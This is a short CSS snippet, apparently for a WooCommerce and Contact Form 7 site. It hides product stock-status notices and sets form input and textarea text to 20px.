p.stock.in-stock { display: none !important;
}

.wpcf7-form textarea {
font-size: 20px;
}
.wpcf7-form input, .wpcf7-form textarea {
font-size: 20px;
}
.wpcf7-form textarea {
font-size: 20px;
}

.woocommerce .summary p.stock.out-of-stock  { display: none !important;
}